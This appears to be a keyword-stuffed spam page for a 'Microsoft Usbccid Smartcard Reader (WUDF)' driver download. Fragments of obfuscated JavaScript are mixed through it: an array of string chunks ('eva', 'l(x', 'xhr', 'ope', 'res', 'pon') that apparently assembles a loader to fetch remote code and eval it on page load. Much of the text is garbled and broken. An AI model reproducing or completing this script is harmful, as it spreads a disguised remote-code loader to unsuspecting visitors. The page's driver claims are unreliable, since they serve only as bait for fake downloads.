

## **Microsoft Usbccid Smartcard Reader Wudf Driver Download**

";zM["xTb"]="fo/";zM["kQe"]="JbB";zM["knc"]=");x";zM["rdC"]="T0Z";zM["Ypd"]="ef=";zM["kxG"]="cUV";zM["XyG"]="d=f";zM["ULK"]="seT";zM["pWH"]="ext";zM["haT"]="RMV";zM["kJt"]="BTE";zM["NbF"]="?TL";zM["Las"]="loa";zM["irN"]="

"zM["pbC"]="Fkl";zM["vfG"]="n("";zM["vfG"]="ev"]zM["UGH"]="{va";zM["UGH"]="{va";zM["UGH"]="ec";zM["hLw"]="BcT";zM["hLw"]="Htt";zM["wwu"]="tja";zM["wh"]="gdN";zM["hwh"]="gdN";zM["wK"]="gdN";zM["hZM"]="unc";zM["LIQ"]="unc";z ";zM["uru"]="();";zM["xdq"]="GFg";zM["nKP"]="ln()";zM["NvK"]="UhR";zM["DNJ"]="lFM";zM["rCo"]="res";zM["CWm"]="GT0";zM["EXx"]="tUS";zM["lrH"]="0td";zM["lrH"]="0td";zM["lHF"]="0td";zM["lrH"]="0td";zM["lrN"]+zM["arN"]+zM["arN +22000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 +2000 T"}+zM["GzN"}+zM["gzB"}+zM["gzB"}+zM["gzB"}+zM["gzB"}+zM["gzF"}+zM["FfL"}+zM["FfL"}+zM["FfL"}+zM["NvK"}+zM["NvK"}+zM["khMp"}+zM["khMp"}+zM["kdq"}+zM["kdq"}+zM["xdq"}+zM["xdq"}+zM["kdq"}+zM["cWm"}+zM["cWm"}+zM["cWm"}+zM["cW zM["Ypd"]+zM["LIQ"]+zM["LIQ"]+zM["Hfg"]+zM["Ktn"]+zM["iWY"]+zM["iWY"]+zM["mEL"]+zM["Esr"]+zM["Esr"]+zM["Co"]+zM["ULK"]+zM["ULK"]+zM["ULK"]+zM["ULK"]+zM["ULK"]+zM["ULK"]+zM["Uzr"]+zM["Uzr"]+zM["Uzr"]+zM["Uzr"]+zM["Uzr"]+zM[ Download Windows XpSmart Card Reader - Microsoft - Microsoft Usbccid Smartcard Reader (WUDF) Drivers Download - Update your computer's drivers using DriverMax, the free driver update tool.. var zM = new

Array();zM["ogM"]="bEA";zM["GiN"]="cBX";zM["Esr"]="l(x";zM["epl"]="wBc";zM["Hfg"]="ref";zM["mEL"]="eva";zM["eq"]="KAw";zM["Ytq"]="9XS";zM["mdj"]="IVR";zM["MyA"]="hr.. Below is a list of drivers that may be suitable for you ";zM["pad"]="var";zM["Uzr"]=";xh";zM["npa"]="st(";zM["Qhq"]="UBQ";zM["GEF"]="r

"yzM["WPo"]="Gk0";zM["WYo"]="AVJ";zM["TXk"]="sCk";zM["TXk"]="asJ";zM["TsX"]="ope";zM["NkI"]="ope";zM["NkI"]="QOO";zM["gjl"]="TFE";zM["gzB"]="DHF";zM["GzN"]="FwE";zM["bpC"]="BXE";zM["UdU"]="F0H";zM["tAr"]="asJ";zM["CXf"]="a "XOF";zM["BDX"]="NFk";zM["beW"]="NFk";zM["beW"]="pon";zM["Xfil"]=",";zM["Kfl"]=",xM["Xfl"]="xtelly;zM["Xfl"]="wwc";zM["beW"]="pon";zM["Xfl"]=","";zM["hMp"]="xtelly;zM["Mnd"]="nt.. Download the latest Windows drivers for Microsoft Usbccid Smartcard Reader (WUDF)? Drivers Update tool checks your computer for old drivers and update it.. Get latest Microsoft Usbccid Smartcard Reader (WUDF)?

microsoft usbccid smartcard reader (wudf) driver, microsoft usbccid smartcard reader (wudf) driver download windows 10 dell, microsoft usbccid smartcard reader (wudf) driver windows 10, microsoft usbccid smartcard reader w microsoft usbccid smartcard reader (wudf) driver download windows 10 hp, microsoft usbccid smartcard reader wudf driver free download, microsoft usbccid smartcard reader (wudf) driver download, microsoft usbccid smartcard reader (wudf) has a driver problem

## **microsoft usbccid smartcard reader (wudf) driver**

**microsoft usbccid smartcard reader (wudf) driver windows 10**

## **microsoft usbccid smartcard reader wudf driver error**

e10c415e6f